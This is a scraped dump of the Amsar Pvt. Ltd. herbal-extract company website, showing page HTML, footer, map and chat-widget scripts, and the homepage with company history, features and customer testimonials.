										<h5><a href="shop_single.html">Black Organic Tea</a></h5>
										<p><del>$15</del> $12</p>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>-->
	</div>
</div>

<!-- Footer -->

<div class="hb_footer_wrapper">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
				<div class="hb_footerdiv wow fadeInUp" data-wow-delay="0.5s">
					<a href="index.php"><img src="images/logo.jpg" class="img-responsive" alt="herbal-pure-footer-logo"></a>
					<p>Amsar Pvt. Ltd. is a more than 50 years old company banking upon its experience in providing the Medicine and Ayurveda industry quality Ayurvedic Medicines, Herbal Extracts as well as Herbs.</p>
					<div class="hb_social_icon">
						<ul>
							<li><a href="https://www.facebook.com/AmsarIndore/" class="wow fadeIn" data-wow-delay="0.8s"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://www.twitter.com/AmsarIndore/" class="wow fadeIn" data-wow-delay="1s"><i class="fa fa-twitter"></i></a></li>
							<li><a href="https://www.instagram.com/AmsarIndore/" class="wow fadeIn" data-wow-delay="1.2s"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://www.linkedin.com/company/amsarindore" class="wow fadeIn" data-wow-delay="1.4s"><i class="fa fa-linkedin"></i></a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
				<div class="hb_footerdiv wow fadeInUp" data-wow-delay="0.5s">
					<h3>Recent Products</h3>
					<ul class="hb_footer_blog">
						<li>
							<div class="hb_fb_img">
								<img src="products/1.jpg" class="img-responsive" alt="herbal-pure-footer-recent-post-1">
								<div class="hb_fb_overlay"></div>
							</div>
							<div class="hb_fb_data">
								<a href="#"><h2>Aloe Vera</h2></a>
								
							</div>
						</li>
						<li>
							<div class="hb_fb_img">
								<img src="products/5.jpg" class="img-responsive" alt="herbal-pure-footer-recent-post-2">
								<div class="hb_fb_overlay"></div>
							</div>
							<div class="hb_fb_data">
								<a href="#"><h2>Neem Extract</h2></a>
							</div>
						</li>
						<li>
							<div class="hb_fb_img">
								<img src="products/7.jpg" class="img-responsive" alt="herbal-pure-footer-recent-post-2">
								<div class="hb_fb_overlay"></div>
							</div>
							<div class="hb_fb_data">
								<a href="#"><h2>Shatavari</h2></a>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
				<div class="hb_footerdiv wow fadeInUp" data-wow-delay="0.5s">
					<h3>Get in touch</h3>
					<ul class="hb_footer_contact">
						<li>
							<span><i class="flaticon-close-envelope"></i></span>
							<p><a href="#">amsarsales@amsarindia.com</a></p>
						</li>
						<li>
							<span><i class="flaticon-telephone"></i></span>
							<p>09977229402 | 91-731-2418898</p>
						</li>
						<li>
							<span><i class="flaticon-home"></i></span>
							<p>No-47, Laxmi Bai Nagar, Industrial Estate, Fort Area, Kila Maidan,Indore - 452006, Madhya Pradesh, India</p>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
				<div class="hb_footerdiv wow fadeInUp" data-wow-delay="0.5s">
					<h3>Connect With us </h3>
					<div class="fb-page" data-href="https://www.facebook.com/amsarindore" data-tabs="timeline" data-width="270" data-height="240" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/amsarindore" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/amsarindore">Amsar Pvt. Ltd.</a></blockquote></div>	
					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="hb_copyright_wrapper">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<p>Copyright © 2021 Amsar India Pvt. Ltd. All rights reserved. | Designed by DigiGo Infotech LLP</p>
			</div>
		</div>
	</div>
</div>
<!--script start-->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/swiper.min.js"></script>
<script src="js/plugins/owl/owl.carousel.js"></script>
<script src="js/plugins/magnific_popup/jquery.magnific-popup.min.js"></script>
<script src="js/plugins/jquery_ui/jquery_ui.js"></script>
<script src="js/plugins/revolution/js/jquery.themepunch.tools.min.js"></script>
<script src="js/plugins/revolution/js/jquery.themepunch.revolution.min.js"></script>
<script src="js/plugins/revolution/js/revolution.extension.actions.min.js"></script>
<script src="js/plugins/revolution/js/revolution.extension.layeranimation.min.js"></script>
<script src="js/plugins/revolution/js/revolution.extension.navigation.min.js"></script>
<script src="js/plugins/revolution/js/revolution.extension.parallax.min.js"></script>
<script src="js/plugins/revolution/js/revolution.extension.slideanims.min.js"></script>
<script src="js/wow.min.js"></script>
<script src="js/custom.js"></script>
<!--script end-->
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAhQLWA1eirlraNYVtABVRhznkCfQY9pbw&amp;callback=initMap" async defer></script>
    <script>
        function initMap() {
            var map;
            var bounds = new google.maps.LatLngBounds();
            var markers = [
                ['London Eye, Indore', 22.298341, 70.797055],
                ['Palace of Westminster, Indore', 22.296410, 70.794561]
            ];
            var mapOptions = {
                mapTypeId: 'roadmap',
                scrollwheel: false,
                zoom: 8
            };
            var map = new google.maps.Map(document.getElementById('real_map'), mapOptions);
            map.setTilt(45);

            // Info Window Content
            var infoWindowContent = [
                ['<div class="map_info_wrapper">' +
                    '<div class="map_img_wrapper">' +
                    '<img  src="" alt="image">' +
                    '<div class="tag_sale">sale</div>' +
                    '<div class="tag_price">$24000</div>' +
                    '</div>' +
                    '<div class="map_detail">' +
                    '<div class="map_content">' +
                    '<h5><a href="#">Apartments for sale</a></h5>' +
                    '<p>Curabitur tortor. Pellentesque nibhat at aenem quamn scelerisque semico saroudr dolora ecens mattis.</p>' +
                    '</div>' +
                    '<ul>' +
                    '<li><i class="flaticon-drawing18"></i>750 SQFT</li>' +
                    '<li><i class="flaticon-bathtub3"></i>2 bath</li>' +
                    '<li><i class="flaticon-bed40"></i>2 beds</li>' +
                    '</ul>' +
                    '</div>' +
                    '</div>'
                ],
                ['<div class="map_info_wrapper">' +
                    '<div class="map_img_wrapper">' +
                    '<img  src="" alt="image">' +
                    '<div class="tag_sale">sale</div>' +
                    '<div class="tag_price">$24000</div>' +
                    '</div>' +
                    '<div class="map_detail">' +
                    '<div class="map_content">' +
                    '<h5><a href="#">Apartments for sale</a></h5>' +
                    '<p>Curabitur tortor. Pellentesque nibhat at aenem quamn scelerisque semico saroudr dolora ecens mattis.</p>' +
                    '</div>' +
                    '<ul>' +
                    '<li><i class="flaticon-drawing18"></i>750 SQFT</li>' +
                    '<li><i class="flaticon-bathtub3"></i>2 bath</li>' +
                    '<li><i class="flaticon-bed40"></i>2 beds</li>' +
                    '</ul>' +
                    '</div>' +
                    '</div>'
                ]
            ];

            // Display multiple markers on a map
            var infoWindow = new google.maps.InfoWindow(),
                marker, i;
            // Loop through our array of markers & place each one on the map  
            for (i = 0; i < markers.length; i++) {
                var position = new google.maps.LatLng(markers[i][1], markers[i][2]);
                bounds.extend(position);
                marker = new google.maps.Marker({
                    position: position,
                    map: map,
                   // icon: 'images/maps-mark.png',
                    title: markers[i][0]
                });
                // Allow each marker to have an info window    
                google.maps.event.addListener(marker, 'click', (function(marker, i) {
                    return function() {
                        infoWindow.setContent(infoWindowContent[i][0]);
                        infoWindow.open(map, marker);
                    }
                })(marker, i));
                // Automatically center the map fitting all markers on the screen
                map.fitBounds(bounds);
            }

        }
    </script>
<!--script end-->
<!--Google Map APi Key-->
<script src="http://maps.google.com/maps/api/js?key=AIzaSyBKS14AnP3HCIVlUpPKtGp7CbYuMtcXE2o"></script>
<script src="js/map-script.js"></script>
<!--End Google Map APi-->


<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/604cfdf5067c2605c0b80977/1f0mc02um';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body>

</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amsarindia.com/js/map-script.js
body_size: 10040
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
<!-- BEGIN HEAD -->

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    
    <meta name="google-site-verification" content="N4Xk0hjylTe7FNLVJFfaIouD1eg96COtnaKyCPUSIiY" />
    
    <title>Amsar Pvt Ltd. | Indore | first GMP certified production facility of India | Herbal & Medicinal Plants Extract Manufacturers</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta name="description" content="More than 500 plants have been standardized & produced in the first GMP certified production facility of India. We are a prominent manufacturer with two GMP certificates – one for botanical extracts and other for pharmacopoeial extracts.">
    <meta name="keywords" content="Amsar pvt ltd, GMP certified company, iso certified,  Herbal plants extract, mecinal plants parts, herbal plants medicine, ashvagandha, neem paste, ayurvedic herbs, ayurvedic medicine products, Tusli powder, tusli plant extract, immunity bosster herbs, covid -19  ayurvdeic medicine, covid herbs">
    <meta name="author" content="In 1963, Amsar Private Limited established Asia's First Integrated Botanical Facility, dedicated for the Standardized Extract Production.">
    <meta name="MobileOptimized" content="320">
    
    <meta name="GOOGLEBOT" content="index,follow">
    <meta name="robots" content="index,follow">
    <meta name="robots" content="all">
    <meta name="language" content="english">
    <meta name="expires" content="never">
    
    <!--srart theme style -->
    <link href="css/bootstrap.css" rel="stylesheet" type="text/css">
    <link href="css/font-awesome.css" rel="stylesheet" type="text/css">
    <link href="css/flaticon.css" rel="stylesheet" type="text/css">
    <link href="css/fonts.css" rel="stylesheet" type="text/css">
    <link href="css/animate.css" rel="stylesheet" type="text/css">
    <link href="css/swiper.min.css" rel="stylesheet" type="text/css">
	<link href="js/plugins/owl/owl.carousel.css" rel="stylesheet" type="text/css">
	<link href="js/plugins/jquery_ui/jquery-ui.css" rel="stylesheet" type="text/css">
	<link href="js/plugins/magnific_popup/magnific-popup.css" rel="stylesheet" type="text/css">
	<link href="js/plugins/revolution/css/settings.css" rel="stylesheet" type="text/css">
    <link href="css/style.css" rel="stylesheet" type="text/css">
    <!-- end theme style -->
    <!-- favicon links -->
    <link rel="shortcut icon" type="image/png" href="images/favicon.png">
	
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46496423-21"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46496423-21');
</script>
</head>
<body>

<!-- <div id="hb_preloader_wrapper">
	<div id="hb_preloader_box">
		<div class="flower">
		<svg class="flower__leaf flower__leaf--default" height="22" viewbox="0 0 14 22" width="14"><path d="M6.673 20.87c.666.636 1.506 1.234 1.506 1.234S-.743 18.956.21 9.924C.618 6.084 2.896 2.79 6.875.12c.487-.327 1.143-.293 1.61.083.2.163 4.868 3.988 5.336 9.796.303 3.745-1.2 7.388-4.462 10.826l-1.353-1.26s-.286-.205-.348-.514l-.182-.01c-3.757-7.04.43-13.195.43-13.195-1.402 5.468.184 9.927.98 12.022 3.055-3.832 4.7-10.286-1.022-16.197-6.13 3.16-9.006 11.954-1.19 19.196z"></path></svg>
		<svg class="flower__leaf flower__leaf--default" height="22" viewbox="0 0 14 22" width="14"><path d="M6.673 20.87c.666.636 1.506 1.234 1.506 1.234S-.743 18.956.21 9.924C.618 6.084 2.896 2.79 6.875.12c.487-.327 1.143-.293 1.61.083.2.163 4.868 3.988 5.336 9.796.303 3.745-1.2 7.388-4.462 10.826l-1.353-1.26s-.286-.205-.348-.514l-.182-.01c-3.757-7.04.43-13.195.43-13.195-1.402 5.468.184 9.927.98 12.022 3.055-3.832 4.7-10.286-1.022-16.197-6.13 3.16-9.006 11.954-1.19 19.196z"></path></svg>
		<svg class="flower__leaf flower__leaf--default" height="22" viewbox="0 0 14 22" width="14"><path d="M6.673 20.87c.666.636 1.506 1.234 1.506 1.234S-.743 18.956.21 9.924C.618 6.084 2.896 2.79 6.875.12c.487-.327 1.143-.293 1.61.083.2.163 4.868 3.988 5.336 9.796.303 3.745-1.2 7.388-4.462 10.826l-1.353-1.26s-.286-.205-.348-.514l-.182-.01c-3.757-7.04.43-13.195.43-13.195-1.402 5.468.184 9.927.98 12.022 3.055-3.832 4.7-10.286-1.022-16.197-6.13 3.16-9.006 11.954-1.19 19.196z"></path></svg>
		<svg class="flower__leaf flower__leaf--default" height="22" viewbox="0 0 14 22" width="14"><path d="M6.673 20.87c.666.636 1.506 1.234 1.506 1.234S-.743 18.956.21 9.924C.618 6.084 2.896 2.79 6.875.12c.487-.327 1.143-.293 1.61.083.2.163 4.868 3.988 5.336 9.796.303 3.745-1.2 7.388-4.462 10.826l-1.353-1.26s-.286-.205-.348-.514l-.182-.01c-3.757-7.04.43-13.195.43-13.195-1.402 5.468.184 9.927.98 12.022 3.055-3.832 4.7-10.286-1.022-16.197-6.13 3.16-9.006 11.954-1.19 19.196z"></path></svg>
		<svg class="flower__leaf flower__leaf--default" height="22" viewbox="0 0 14 22" width="14"><path d="M6.673 20.87c.666.636 1.506 1.234 1.506 1.234S-.743 18.956.21 9.924C.618 6.084 2.896 2.79 6.875.12c.487-.327 1.143-.293 1.61.083.2.163 4.868 3.988 5.336 9.796.303 3.745-1.2 7.388-4.462 10.826l-1.353-1.26s-.286-.205-.348-.514l-.182-.01c-3.757-7.04.43-13.195.43-13.195-1.402 5.468.184 9.927.98 12.022 3.055-3.832 4.7-10.286-1.022-16.197-6.13 3.16-9.006 11.954-1.19 19.196z"></path></svg>
		<svg class="flower__leaf flower__leaf--default" height="22" viewbox="0 0 14 22" width="14"><path d="M6.673 20.87c.666.636 1.506 1.234 1.506 1.234S-.743 18.956.21 9.924C.618 6.084 2.896 2.79 6.875.12c.487-.327 1.143-.293 1.61.083.2.163 4.868 3.988 5.336 9.796.303 3.745-1.2 7.388-4.462 10.826l-1.353-1.26s-.286-.205-.348-.514l-.182-.01c-3.757-7.04.43-13.195.43-13.195-1.402 5.468.184 9.927.98 12.022 3.055-3.832 4.7-10.286-1.022-16.197-6.13 3.16-9.006 11.954-1.19 19.196z"></path></svg>
	  </div>
	</div>
</div>-->
 <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v9.0&appId=563271077385643&autoLogAppEvents=1" nonce="cK3qAb4A"></script>
 
 <div class="hb_topheader"> 
	 <div class="container"> 
		 <div class="row"> 
			<div class="col-lg-6 col-md-6 col-sm-8 col-xs-8 w-100">
				 <div class="hb_header_social_icon"> 
					 <ul> 
						 <li><a href="#"><i class="flaticon-close-envelope"></i> amsarsales@amsarindia.com</a></li> 
						 <li><a href="#"><i class="flaticon-telephone"></i> 0731-2418898</a></li> 
					 </ul> 
				</div> 
			 </div> 
			
			 <div class="col-lg-6 col-md-6 col-sm-4 col-xs-4 w-100"> 
				 <div class="hb_topheader_right_links"> 
					 <ul> 
						 <li><a href="https://www.facebook.com/AmsarIndore" target="_blank"><i class="fa fa-facebook"></i></a></li> 
						 <li><a href="https://www.twitter.com/AmsarIndore" target="_blank"><i class="fa fa-twitter"></i></a></li> 
						 <li><a href="https://www.instagram.com/AmsarIndore" target="_blank"><i class="fa fa-instagram"></i></a></li> 
						 <li><a href="https://www.linkedin.com/company/AmsarIndore" target="_blank"><i class="fa fa-linkedin"></i></a></li> 
                         <li><a href="../amsaradmin/login.php" target="_blank">Login</a></li>
					 </ul> 
				 </div> 
			 </div>
		 </div> 
	</div> 
</div> 

<div class="hb_custom_popup hb_login">
	<div class="hb_popup_inner">
		<div class="hb_popup_img">
			<img src="images/popup_bg.jpg" class="img-responsive" alt="herbal-pure-costom-popup">
			<div class="hb_popup_overlay">
				<img src="images/logo.png" class="img-responsive" alt="herbal-pure-popup-logo">
			</div>
		</div>
		<div class="hb_popup_content">
			<button class="hb_close_btn"><i class="fa fa-times"></i></button>
			<h3>login</h3>
			<div class="hb_popup_form">
				<form class="form-inline">
					<div class="form-group"> 
						<div class="input-group">
							<div class="input-group-addon"><i class="fa fa-user"></i></div>
							<input type="text" class="form-control" placeholder="Enter Your User Name">
						</div>
					</div>
					<div class="form-group"> 
						<div class="input-group">
							<div class="input-group-addon"><i class="fa fa-lock"></i></div>
							<input type="password" class="form-control" placeholder="Enter Password">
						</div>
					</div>
					<div class="form-group">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
								<p><input type="checkbox" id="check" name="remember" value=""> <label for="check">Remember me</label></p>
							</div>
							<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
								<a href="#">forgot password ?</a>
							</div>
						</div>
					</div>
					<button class="hb_btn">Login</button>
				</form>
			</div>
			<p>Don't have an account? <a href="#">Sign up</a></p>
		</div>
	</div>
</div>
<div class="hb_main_header">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-5 w-100">
				<div class="hb_logo">
					<a href="index.php"><img src="images/logo.png" class="img-responsive" alt="herbal-pure-logo"></a>
				</div>
			</div>
			<div class="col-lg-9 col-md-9 col-sm-9 col-xs-7 w-100">
				<div class="hb_menu_box">
					<span class="hb_menu_overlay"> </span>
					<div class="hb_menu">
						<div class="my_navbar_collapse">
							<ul class="my_navbar">
								<li class="active"><a href="index.php">Home</a></li>
								<li><a href="aboutus.php">about</a></li>
								<li><a href="facilities.php">Our Facilities</a></li>
								<li><a href="products.php">Products
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" width="12px" height="12px">
										  <g>
											<path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z" fill="#FFFFFF"/>
										  </g>
										</svg>
									</a>
									<ul class="sub-menu">
										<li><a href="pro_list.php">Products List</a></li>
                                        <li><a href="products.php"> Showcase</a></li>
									</ul>
								</li>
								<!--<li><a href="#">Gallery
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" width="12px" height="12px">
										  <g>
											<path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z" fill="#FFFFFF"/>
										  </g>
										</svg>
									</a>
									<ul class="sub-menu">
										 <li class=""><a href="#">Our Facilities</a></li>
                               	<li class=""><a href="#">Gellery</a>
									</ul>
								</li>-->
								<li><a href="gallery.php">Gellery</a></li>
								<li><a href="contact.php">contact</a></li>
							</ul>
						</div>
					</div>
					
					
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
					<div class="clear"></div>
				</div>
			</div>
			
		</div>
	</div>
</div>

<!-- Swiper -->
  <div class="hd_container">
	  <div class="swiper-container">
		<div class="swiper-wrapper">
			<div class="swiper-slide">
				<div class="hb_slider_wrapper">
					<div class="col-lg-6 col-md-10">
						<div class="hb_banner_content effect01">
							<h2>Herbal Pure <span>100% Natural</span></h2>
							<p>We are a prominent manufacturer with two GMP certificates – one for botanical extracts and other for pharmacopoeial extracts.</p>
							<a href="products.php" class="hb_btn">Shop Now</a>
						</div>
					</div>
				</div>
			</div>
			<div class="swiper-slide">
				<div class="hb_slider_wrapper02">
					<div class="col-lg-6 col-md-10">
						<div class="hb_banner_content effect01">
							<h2>58 Years of  <span>EXPERIENCE </span></h2>
							<p>In 1963, Amsar Private Limited established Asia's First Integrated Botanical Facility, dedicated for the Standardized Extract Production. </p>
							<a href="aboutus.php" class="hb_btn">Know More</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Add Arrows -->
		<div class="swiper-button-next swiper-button-white"></div>
		<div class="swiper-button-prev swiper-button-white"></div>
	  </div>
  </div><!-- Swiper -->

<div class="hb_white_wrapper Categories hb_toppadder75 hb_bottompadder40">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm1-12 col-xs-12">
				<div class=" hb_mainheading hb_bottompadder40">
					<h2>Welcome to Amsar Pvt. Ltd.</h2>
					<h3>58 Years Of Experience In</h3>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
				<div class="hb_herbs_heal wow fadeInUp" data-wow-delay="0.5s">
					<img src="images/herbal_heal1.jpg" class="img-responsive" alt="herbal plant extracts">
					<h4><a href="#">Herbal Extracts</a></h4>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
				<div class="hb_herbs_heal wow fadeInUp" data-wow-delay="0.7s">
					<img src="images/herbal_heal2.jpg" class="img-responsive" alt="neem oil">
					<h4><a href="#">Herbal oil</a></h4>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
				<div class="hb_herbs_heal wow fadeInUp" data-wow-delay="0.8s">
					<img src="images/herbal_heal3.jpg" class="img-responsive" alt="herbal pure medicine">
					<h4><a href="#">Medicinal Herbs</a></h4>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="hb_add_banner_wrapper">
	<div class="hb_overlay"></div>
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12" >
				<h3 class="wow fadeIn" data-wow-delay="0.5s">“How Our Story Began”</h3>
				<p>In 1963, Amsar Private Limited established <b>Asia's First Integrated Botanical Facility</b>, dedicated for the Standardized Extract Production. For over 5 decades, Amsar has been at the front of the Asian industry setting unmatched standards of quality. We focus on the Ethnomedical usage of botanical along with prospective therapeutic activity. More than 500 plants have been standardized & produced in the first GMP certified production facility of India. We are a prominent manufacturer with two GMP certificates – one for botanical extracts and other for pharmacopoeial extracts.</p>
				<a href="#" class="hb_btn wow fadeIn" data-wow-delay="0.5s"> Read More</a>
			</div>
		</div>	
	</div>
</div>
<div class="hb_white_wrapper features hb_toppadder75">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm1-12 col-xs-12">
				<div class=" hb_mainheading hb_bottompadder40">
					<h2>Features</h2>
					<h3>Why Amsar Pvt Ltd.</h3>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				<div class="hb_feature_image ">
					<div class="hb_left_top_border"></div>
					<div class="hb_right_bottom_border"></div>
					<img src="images/feature_img.jpg" class="img-responsive" alt="Amsar private limited">
				</div>
			</div>
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 hb_toppadder70">
				<div class="row">
					<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
						<div class="hb_feature_data  wow fadeIn" data-wow-delay="0.5s">
							<div class="hb_feature_icon">
								<i class="flaticon-herbal-spa-treatment-leaves"></i>
							</div>
							<div class="hb_feature_content">
								<h4>100 % Pure</h4>
								<p>We promise to 100% Purity of our herbal products.</p>
							</div>
						</div>
					</div>
					<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
						<div class="hb_feature_data wow fadeIn" data-wow-delay="0.8s">
							<div class="hb_feature_icon">
								<i class="flaticon-favorite-heart-button"></i>
							</div>
							<div class="hb_feature_content">
								<h4>peoples choice</h4>
								<p>At Amsar, we represent a unique experience in the modern herbal production.</p>
							</div>
						</div>
					</div>
					<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
						<div class="hb_feature_data wow fadeIn" data-wow-delay="1s">
							<div class="hb_feature_icon">
								<i class="flaticon-quality"></i>
							</div>
							<div class="hb_feature_content">
								<h4>best quality</h4>
								<p>We show a right combination of ethnomedicine and modern scientific tools.</p>
							</div>
						</div>
					</div>
					<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
						<div class="hb_feature_data wow fadeIn" data-wow-delay="1.2s">
							<div class="hb_feature_icon">
								<i class="flaticon-women"></i>
							</div>
							<div class="hb_feature_content">
								<h4>DRD Approved </h4>
								<p>We are <b>India's First DRD Approved R&D.</b></p>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="hb_testimonial_wrapper">
	<div class="hb_overlay"></div>
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm1-12 col-xs-12">
				<div class=" hb_mainheading hb_bottompadder40 colorwhite">
					<h2 >Testimonnial</h2>
					<h3 >What Client Say</h3><br>
					<p style="color:white;";>After <b>Covid Pandemic</b> As more and more people are turning to healthy lifestyles & trying improve their health, demand of herbal medicine is growing. And we are continuously providing our products to our customers.</p>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<div class="hb_testimonial_slider">
					<div class="owl-carousel owl-theme">
						<div class="item wow fadeInUp" data-wow-delay="0.5s">
							<div class="hb_tslider_inner">
								<div class="hb_tslider_data">
									<svg xmlns="http://www.w3.org/2000/svg" width="50px" height="50px" viewBox="0 0 95.333 95.332" style="enable-background:new 0 0 95.333 95.332;">
										<g>
											<g>
												<path d="M30.512,43.939c-2.348-0.676-4.696-1.019-6.98-1.019c-3.527,0-6.47,0.806-8.752,1.793    c2.2-8.054,7.485-21.951,18.013-23.516c0.975-0.145,1.774-0.85,2.04-1.799l2.301-8.23c0.194-0.696,0.079-1.441-0.318-2.045    s-1.035-1.007-1.75-1.105c-0.777-0.106-1.569-0.16-2.354-0.16c-12.637,0-25.152,13.19-30.433,32.076    c-3.1,11.08-4.009,27.738,3.627,38.223c4.273,5.867,10.507,9,18.529,9.313c0.033,0.001,0.065,0.002,0.098,0.002    c9.898,0,18.675-6.666,21.345-16.209c1.595-5.705,0.874-11.688-2.032-16.851C40.971,49.307,36.236,45.586,30.512,43.939z" fill="#777777"/>
												<path d="M92.471,54.413c-2.875-5.106-7.61-8.827-13.334-10.474c-2.348-0.676-4.696-1.019-6.979-1.019    c-3.527,0-6.471,0.806-8.753,1.793c2.2-8.054,7.485-21.951,18.014-23.516c0.975-0.145,1.773-0.85,2.04-1.799l2.301-8.23    c0.194-0.696,0.079-1.441-0.318-2.045c-0.396-0.604-1.034-1.007-1.75-1.105c-0.776-0.106-1.568-0.16-2.354-0.16    c-12.637,0-25.152,13.19-30.434,32.076c-3.099,11.08-4.008,27.738,3.629,38.225c4.272,5.866,10.507,9,18.528,9.312    c0.033,0.001,0.065,0.002,0.099,0.002c9.897,0,18.675-6.666,21.345-16.209C96.098,65.559,95.376,59.575,92.471,54.413z" fill="#777777"/>
											</g>
										</g>
										</svg>
									<p>"I am extremely pleased with the results of Amsar Pvt. Ltd. This is an excellent  herbal products provider in India.  I want to thank Amsar for their wonderful products and their technical support has also helped me a lot."</p>
									
								</div>
								<div class="hb_tslider_img">
									<div class="left">
										<img src="images/author-1.png" class="img-responsive" alt="GMP certified company india">
									</div>
									<div class="right">
									<span>- Sandeep Kumar</span>
									<p>Regular Customer</p>
									</div>
									
								</div>
							</div>
						</div>
						<div class="item wow fadeInUp" data-wow-delay="0.5s">
							<div class="hb_tslider_inner">
								<div class="hb_tslider_data">
									<svg xmlns="http://www.w3.org/2000/svg" width="50px" height="50px" viewBox="0 0 95.333 95.332" style="enable-background:new 0 0 95.333 95.332;">
										<g>
											<g>
												<path d="M30.512,43.939c-2.348-0.676-4.696-1.019-6.98-1.019c-3.527,0-6.47,0.806-8.752,1.793    c2.2-8.054,7.485-21.951,18.013-23.516c0.975-0.145,1.774-0.85,2.04-1.799l2.301-8.23c0.194-0.696,0.079-1.441-0.318-2.045    s-1.035-1.007-1.75-1.105c-0.777-0.106-1.569-0.16-2.354-0.16c-12.637,0-25.152,13.19-30.433,32.076    c-3.1,11.08-4.009,27.738,3.627,38.223c4.273,5.867,10.507,9,18.529,9.313c0.033,0.001,0.065,0.002,0.098,0.002    c9.898,0,18.675-6.666,21.345-16.209c1.595-5.705,0.874-11.688-2.032-16.851C40.971,49.307,36.236,45.586,30.512,43.939z" fill="#777777"/>
												<path d="M92.471,54.413c-2.875-5.106-7.61-8.827-13.334-10.474c-2.348-0.676-4.696-1.019-6.979-1.019    c-3.527,0-6.471,0.806-8.753,1.793c2.2-8.054,7.485-21.951,18.014-23.516c0.975-0.145,1.773-0.85,2.04-1.799l2.301-8.23    c0.194-0.696,0.079-1.441-0.318-2.045c-0.396-0.604-1.034-1.007-1.75-1.105c-0.776-0.106-1.568-0.16-2.354-0.16    c-12.637,0-25.152,13.19-30.434,32.076c-3.099,11.08-4.008,27.738,3.629,38.225c4.272,5.866,10.507,9,18.528,9.312    c0.033,0.001,0.065,0.002,0.099,0.002c9.897,0,18.675-6.666,21.345-16.209C96.098,65.559,95.376,59.575,92.471,54.413z" fill="#777777"/>
											</g>
										</g>
										</svg>
									<p>"I have been using neem extract & Amla Extracts for the last ten year. Both products are wonderful and also help me to grow my business here. I am highly thankful to Amsar, for making these quality products. "</p>
									
								</div>
								<div class="hb_tslider_img">
									<div class="left">
										<img src="images/author-1.png" class="img-responsive" alt="ISO certified company herbal">
									</div>
									<div class="right">
									<span>- Sunny Jain</span>
									<p>Regular Customer</p>
